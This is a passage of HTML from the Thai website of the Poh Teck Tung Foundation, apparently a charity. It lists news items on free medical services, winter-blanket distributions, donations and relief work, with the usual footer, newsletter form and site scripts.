  <a href="/index.php?option=com_content&amp;view=article&amp;id=2270:2022-08-23-14-52-16&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2022/08/23082022/300833311.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ส.ค., 23 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2270:2022-08-23-14-52-16&amp;catid=35&amp;Itemid=112">หน่วยแพทย์ฯ ร่วมกับฝ่ายพัฒนาชุมชนและสวัสดิการสังคม เขตสวนหลวง ออกหน่วยให้บริการตรวจรักษาโรคทั่วไป พร้อมจ่ายยาให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2867:5-4&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2023/08/27082023/371544557.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ส.ค., 27 2566								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2867:5-4&amp;catid=38&amp;Itemid=112">เข้าร่วมงานประชุมวิชาการการแพทย์ฉุกเฉินระดับชาติขององค์กรที่ไม่แสวงหากำไร ครั้งที่ 5</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2551:2565-12&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2022/11/25102022_1/316951908.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ย., 25 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2551:2565-12&amp;catid=62&amp;Itemid=112">โครงการสงเคราะห์ผู้ประสบภัยหนาวประจำปี พ.ศ. 2565 ในพื้นที่จังหวัดเพชรบุรี และจังหวัดประจวบคีรีขันธ์ </a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4362:2025-12-02-08-51-43&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/12/02112025/588774776.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4362:2025-12-02-08-51-43&amp;catid=13&amp;Itemid=111">รับมอบเสื้อ (เสื้อแขนยาวสำหรับใส่กันหนาว คละแบบ คละไซส์)เพื่อให้มูลนิธิฯ ได้นำไปช่วยเหลือผู้ประสบภัยธรรมชาติ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3487:2024-10-09-09-44-39&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Volunteer/2024/10/08102024/462454615.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3487:2024-10-09-09-44-39&amp;catid=38&amp;Itemid=112">จัดตั้งโรงครัวเคลื่อนที่ แจกจ่ายอาหาร น้ำดื่ม พร้อมรถพยาบาลดูแลประชาชน ในพิธีพระราชทานเพลิงศพ ครูและนักเรียน ที่เสียชีวิตจากอุบัติเหตุรถบัสทัศนศึกษาฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3634:2024-12-12-14-29-31&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2024/12/11122024/469934590.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3634:2024-12-12-14-29-31&amp;catid=62&amp;Itemid=112">ลงพื้นที่มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบภัยหนาวในพื้นที่จังหวัดนครราชสีมา </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=397:2019-02-26-03-27-28&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Case/2019/22022019/22022019_004.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=397:2019-02-26-03-27-28&amp;catid=36&amp;Itemid=112"> "ป่อเต็กตึ๊ง สงเคราะห์ผู้ยากไร้ ให้โอกาสชีวิต" ลงพื้นที่มอบเงินสงเคราะห์ค่าครองชีพ ผู้ป่วยมะเร็งเม็ดเลือดขาว</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=424:doc2562-3&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/CMEX/2019/DSC_0268_resize.JPG" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=424:doc2562-3&amp;catid=38&amp;Itemid=112">ซ้อมแผนเผชิญเหตุในการแก้ไขปัญหาการก่อการร้าย ประจำปี 2562</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2068:2022-04-12-14-22-53&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2022/04/12042022/278334753.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2068:2022-04-12-14-22-53&amp;catid=37&amp;Itemid=112">มูลนิธิ/สมาคมจีนต่างๆ มอบเงินสดพร้อมเครื่องอุปโภคบริโภคช่วยเหลือผู้ประสบเหตุอัคคีภัยในพื้นที่เขตราษฎร์บูรณะ กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2497:3-2572&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2022/10/28102022_1/312967946.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2497:3-2572&amp;catid=36&amp;Itemid=112">โครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 3 ประจำปี พ.ศ. 2565 มอบรถจักรยานแก่โรงเรียนต่างๆ จ.มุกดาหาร </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3438:2567&amp;catid=28&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Vegetarian/2024/2509204/461231152.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3438:2567&amp;catid=28&amp;Itemid=110">กำหนดจัดงานเทศกาลกินเจ ประจำปี พ.ศ. 2567</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2940:2023-11-03-14-00-14&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2023/11/03112023/369784666.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2940:2023-11-03-14-00-14&amp;catid=62&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง มอบผ้าห่มกันหนาวพร้อมแจกจ่ายเครื่องอุปโภคบริโภคในพื้นที่อำเภออุ้มผาง จังหวัดตาก</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4414:2-2578&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2025/12/16122025/600349528.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4414:2-2578&amp;catid=62&amp;Itemid=112">มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบภัยหนาวทางภาคอีสาน (สายที่ 2)  ในโครงการแจกผ้าห่มกันหนาวฯ ประจำปี พ.ศ. 2568 จังหวัดมุกดาหารและจังหวัดยโสธร</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-584490888", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://www.pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing29011">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing29011"  >
		<form id="formAcymailing29011" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing29011', 0)" method="post" name="formAcymailing29011"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing29011"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing29011', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1012%3A2020-05-27-09-53-27%26catid%3D37%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1012%3A2020-05-27-09-53-27%26catid%3D37%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing29011" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="cb71585cf0217816c5997d0a43536322" data-baseurl="https://www.pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://www.pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"caa269f69a5b436fb987585319b38637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>